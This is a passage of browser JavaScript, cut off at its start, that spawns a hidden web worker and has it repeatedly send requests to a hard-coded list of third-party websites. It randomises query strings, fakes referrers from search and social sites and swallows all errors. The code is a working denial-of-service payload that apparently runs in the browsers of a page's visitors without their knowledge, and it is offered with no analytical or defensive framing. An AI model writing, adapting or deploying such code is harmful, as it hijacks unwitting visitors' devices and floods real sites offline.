            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.tanotofoundation.org.cn?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://m.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();